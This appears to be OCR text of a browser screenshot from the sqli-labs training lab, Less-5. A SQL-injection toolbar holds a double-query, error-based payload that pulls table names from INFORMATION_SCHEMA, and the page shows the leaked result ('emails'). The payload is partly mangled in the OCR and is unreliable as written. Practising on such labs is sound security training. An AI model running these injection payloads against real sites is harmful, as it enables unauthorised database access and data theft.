 Cyberfox
Less-5 Double Query- Sin...
localhost/sqli-labs-master/Less-5/?id=1' +AND(SELECT+1+from(SELECT+COUNT(*),CONCAT((SELECT+(SELECT+(SELECT+DISTINCT+CONCAT(0x
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-5/?id=1' +AND(SELECT+ SELECT+COUNT(*),CONCAT((SELECT+(SELECT+
(SELECT+DISTINCT+CONCAT(0x7e,0x27,CAST(table_name FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema=DATABASE()+LIMIT+0,1))+FROM+INFORMATI
ON_SCHEMA.TABLES+LIMIT+0,1),FLOOR(RAND(0)*2))x+F SCHEMA.TABLES+GROUP+BY+x)a)+AND+1=1--+
Error Based
XPATH EXTRACTVALUE
XPATH UPDATEXML
POLYGON / MULTIPIONT
MULTIPIONT DIOS
Advance Error Based(MySQL >= 5.5 )
DIOS By MadBlood (MySQL >= 5.5 )
Double Query Based
MSSQL ERRORBASED
Get Version
Get Database
Get Tables
Get Columns
Get Data
Tools Post data Referrer Cookie 0xHEX %URL \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome
Duplicate entry '~'emails'~1' for key 'group_key'
SQLI DUMB SERIES-5
Type here to search
ENG
08:27
09-11-2025
5